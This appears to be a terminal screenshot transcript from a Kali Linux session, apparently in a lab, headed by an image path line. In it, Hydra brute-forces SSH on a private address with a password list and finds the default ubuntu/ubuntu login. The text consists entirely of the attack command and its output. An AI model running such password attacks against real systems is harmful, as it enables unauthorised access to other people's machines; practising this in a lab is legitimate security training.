 ┌──(kali㉿kali)-[~/桌面]
└─$ hydra -l ubuntu -P ./key.txt  192.168.230.148 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
BY OFFENSIVE SECURITY
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-14 15:33:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4445 login tries (l:1/p:4445), ~278 tries per
task
[DATA] attacking ssh://192.168.230.148:22/
[22][ssh] host: 192.168.230.148   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-14 15:33:24